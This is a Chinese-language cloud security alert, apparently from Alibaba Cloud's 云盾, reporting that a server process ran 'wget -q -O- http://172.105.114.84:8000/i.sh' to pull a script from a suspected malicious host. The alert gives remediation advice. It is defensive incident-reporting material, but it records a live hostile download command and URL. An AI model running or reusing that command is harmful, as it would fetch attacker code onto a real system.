 进程异常行为-访问恶意下载源 待处理 高级威胁检测模型 备注 处理
该告警由如下引擎检测发现：
父进程路径：/usr/bin/bash
父进程命令行：-bash
父进程id：29562
进程id：29662
用户名：share
URL链接：http://172.105.114.84:8000/i.sh
进程路径：/usr/bin/wget
命令行参数：wget -q -O- http://172.105.114.84:8000/i.sh
与该URL有关联的漏洞：None
事件说明：云盾检测到您的服务器正在尝试访问一个可疑恶意下载源，可能是黑客通过指令从远程服务器下载恶意文件，危害服务器安全。
如果该指令不是您自己运行，请及时排查入侵原因，例如查看本机的计划任务、发起对外连接的父子进程。
解决方案：请及时排查告警中提示的恶意URL，以及所下载的目录下的恶意文件，并及时清理已运行的恶意进程。如果该指令是您自己主动
执行的，您可以在控制台点击标记为误报。